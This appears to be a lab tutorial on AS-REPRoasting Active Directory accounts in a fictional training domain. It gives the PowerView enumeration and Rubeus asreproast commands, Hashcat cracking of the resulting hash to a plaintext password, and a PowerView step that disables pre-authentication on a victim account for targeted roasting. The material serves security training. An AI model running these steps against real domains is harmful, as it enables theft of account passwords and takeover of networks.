AS-REPRoasting

AS-REPRoasting is the most basic Kerberos attack and targets "Pre-Authentication." This is rare in an organization but is one of the few Kerberos attacks that do not require any form of prior authentication. The only information the attacker needs is the username they want to attack, which can also be found using other enumeration techniques. Once the attacker has the username, they send a special AS_REQ (Authentication Service Request) packet to the KDC (Key Distribution Center), pretending to be the user. The KDC sends back an AS_REP, which contains a portion of information encrypted with a key derived from the user's password. The key can be cracked offline to obtain the user's password.
How Does it Work?
TGT (Ticket Granting Ticket) Requests are encrypted with the current timestamp and the account's password. The Domain Controller will decrypt this to validate that the correct password was used. If successful, a TGT will be issued to the user for further authentication requests in the domain via an AS-REP response. A session key will be provided alongside the TGT and encrypted using the user's password.
If an account has pre-authentication disabled, an attacker can obtain an encrypted TGT for the affected account without any prior authentication. These tickets are vulnerable to offline password attacks using a tool like Hashcat or John the Ripper.

So, in a nutshell, it's possible to obtain the Ticket Granting Ticket (TGT) for any account that has the "Do not require Kerberos preauthentication" setting enabled.
Many vendor installation guides specify that their service account be configured this way. The authentication service reply (AS-REP) is encrypted with the account’s password, and anyone on the network can request it.
AS-REPRoasting is similar to Kerberoasting but involves attacking AS-REP instead of TGS-REP.
This setting can be enumerated with Impacket, PowerView, or built-in tools such as the PowerShell AD module.
The attack can be performed with Impacket, the Rubeus toolkit and other tools to obtain the ticket for the target account. As mentioned, it is relatively rare to encounter accounts with this setting enabled. While we might still see it during our assessments from time to time, it is usually far less present than Service Principal Names (SPNs), which are often subject to a Kerberoasting attack that we will cover later in this module.
There are other ways we can leverage this attack, though. Suppose an attacker has GenericWrite or GenericAll permissions over an account. In that case, they can enable this attribute and obtain the AS_REP ticket for offline cracking to recover the account's password before disabling it again. This can also be referred to as a "targeted AS-REPRoasting attack," in which we can enable the setting and AS-REPRoast the account. Still, success depends on the user having a relatively weak password.
Let's work through some examples of performing this attack from a Windows host.
Enumeration
PowerView can be used to enumerate users with their UserAccountControl (UAC) property flag set to DONT_REQ_PREAUTH.
PowerShell Enumeration of accounts with DONT_REQ_PREAUTH
PS C:\Tools> Import-Module .\PowerView.ps1
PS C:\Tools> Get-DomainUser -UACFilter DONT_REQ_PREAUTH
logoncount : 0
badpasswordtime : 12/31/1600 7:00:00 PM
distinguishedname : CN=Jenna Smith,OU=Server Team,OU=IT,OU=Employees,DC=INLANEFREIGHT,DC=LOCAL
objectclass : {top, person, organizationalPerson, user}
displayname : Jenna Smith
userprincipalname : jenna.smith@inlanefreight
name : Jenna Smith
objectsid : S-1-5-21-2974783224-3764228556-2640795941-1999
samaccountname : jenna.smith
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 8/3/2020 8:51:43 PM
instancetype : 4
usncreated : 19711
objectguid : ea3c930f-aa8e-4fdc-987c-4a9ee1a75409
sn : smith
lastlogoff : 12/31/1600 7:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL
dscorepropagationdata : {7/30/2020 6:28:24 PM, 7/30/2020 3:09:16 AM, 7/30/2020 3:09:16 AM, 7/28/2020 1:45:00
AM...}
givenname : jenna
memberof : CN=Schema Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
lastlogon : 12/31/1600 7:00:00 PM
badpwdcount : 0
cn : Jenna Smith
useraccountcontrol : PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
whencreated : 7/27/2020 7:35:57 PM
primarygroupid : 513
pwdlastset : 7/27/2020 3:35:57 PM
msds-supportedencryptiontypes : 0
usnchanged : 89508
We can also use the Rubeus tool to look for accounts that do not require pre-authentication with the preauthscan action.
Note: We can also use Rubeus.exe asreproast /format:hashcat to enumerate all accounts with the flag DONT_REQ_PREAUTH.
Performing the Attack
With this information, the Rubeus tool can be leveraged to retrieve the AS-REP in the proper format for offline hash cracking. This attack does not require any domain user context and can be done by just knowing the account name for the user without Kerberos pre-authentication set.
Performing the Attack
PS C:\Tools> .\Rubeus.exe asreproast /user:jenna.smith /domain:inlanefreight.local /dc:dc01.inlanefreight.local /nowrap /outfile:hashes.txt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target User : jenna.smith
[*] Target Domain : inlanefreight.local
[*] Target DC : dc01.inlanefreight.local
[*] Using domain controller: dc01.inlanefreight.local (fe80::c872:c68d:a355:e6f3%11)
[*] Building AS-REQ (w/o preauth) for: 'inlanefreight.local\jenna.smith'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$jenna.smith@inlanefreight.local:9369076320<SNIP>
Hash Cracking
The tool returns a list of hashes associated with the various TGTs. All that's left to do is to use Hashcat to try and retrieve the clear text password associated with these different accounts. The Hashcat hash-mode is 18200 (Kerberos 5, etype 23, AS-REP).
C:\Tools\hashcat-6.2.6> hashcat.exe -m 18200 C:\Tools\hashes.txt C:\Tools\rockyou.txt -O
hashcat (v6.2.6) starting
OpenCL API (OpenCL 2.1 WINDOWS) - Platform #1 [Intel(R) Corporation]
====================================================================
* Device #1: AMD EPYC 7401P 24-Core Processor, 2015/4094 MB (511 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: C:\Tools\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$jenna.smith@INLANEFREIGHT.LOCAL:c4caff1049fd667...9b96189d8804:dancing_queen101
<SNIP>
As we can see, Hashcat successfully cracked the password for one of the two AS-REPRoastable users. In a real engagement, we could then see if this user's account could be used to either give us an initial foothold in the domain, move laterally, and spread our influence, or help us to escalate our privileges.
Set DONT_REQ_PREAUTH with PowerView
If we find that we have GenericAll privileges on an account, instead of resetting the account password, we can enable the DONT_REQ_PREAUTH flag to make a request to get the hash of this account and try to crack it. We can use the PowerView module to do it (make sure to replace “userName” with the actual username of the victim account):
Set DONT_REQ_PREAUTH with PowerView
PS C:\Tools> Import-Module .\PowerView.ps1
PS C:\Tools> Set-DomainObject -Identity userName -XOR @{useraccountcontrol=4194304} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=userName)(name=userName)(displayname=userName))))
VERBOSE: [Set-DomainObject] XORing 'useraccountcontrol' with '4194304' for object 'userName'